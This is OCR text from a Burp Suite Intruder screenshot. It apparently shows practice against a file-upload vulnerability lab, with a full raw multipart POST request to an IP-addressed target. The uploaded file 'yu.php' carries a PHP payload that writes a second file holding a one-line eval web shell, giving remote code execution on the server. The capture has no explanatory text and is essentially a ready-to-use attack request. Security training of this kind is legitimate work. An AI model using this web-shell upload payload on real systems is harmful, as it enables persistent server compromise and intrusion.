 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 16 × 17 × 18 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://120.27.61.239:8003 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /source/07/index.php HTTP/1.1
2 Host: 120.27.61.239:8003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------356430829824870410734464​20924
8 Content-Length: 414
9 Origin: http://120.27.61.239:8003
10 Connection: close
11 Referer: http://120.27.61.239:8003/source/07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------35643082982487041073446420924
15 Content-Disposition: form-data; name="file"; filename="yu.php"
16 Content-Type: application/octet-stream
17
18 <?php file_put_contents('123.php','<?php @eval($_REQUEST[8])?>');?>
19 -----------------------------35643082982487041073446420924
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------35643082982487041073446420924--
24
? Search... 0 matches Clear
0 payload positions Length: 1040